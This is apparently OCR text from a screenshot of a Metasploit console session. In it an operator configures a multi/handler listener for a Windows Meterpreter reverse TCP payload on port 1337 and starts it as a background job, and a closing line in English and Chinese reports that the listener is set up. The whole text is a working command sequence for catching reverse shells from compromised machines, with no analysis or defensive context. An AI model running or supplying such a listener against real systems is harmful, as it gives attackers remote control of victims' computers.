 Event Log X exploit X
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:1337
msf6 exploit(multi/handler) >
Listener successfully configured
侦听器配置成功